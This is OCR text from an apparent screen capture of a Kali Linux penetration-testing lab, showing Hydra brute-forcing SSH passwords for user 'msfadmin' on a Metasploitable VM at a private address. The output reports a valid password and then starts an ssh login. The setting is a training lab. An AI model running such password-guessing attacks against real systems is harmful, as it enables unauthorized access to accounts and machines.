 Kali [Running]
Metasploitable [Running]
Applications Places root
root@kali: ~
File Edit View Search Terminal Help
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "tiger" - 2 of 10
 [child 1]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "1234" - 3 of 10
[child 2]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "ILoveYou" - 4 of
 10 [child 3]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "theKungFuK1d" -
5 of 10 [child 4]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "msfadmin" - 6 of
 10 [child 5]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "isc2" - 7 of 10
[child 6]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "hord" - 8 of 10
[child 7]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "jessie" - 9 of 1
0 [child 8]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "amanda" - 10 of
10 [child 9]
[22][ssh] host: 192.168.56.101   login: msfadmin   password: theKungFuK1d
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-10-21 00:21:31
root@kali:~# ssh msfadmin@192.168.56.101
msfadmin@192.168.56.101's password:
root@kali: ~
Left ⌘
Left ⌘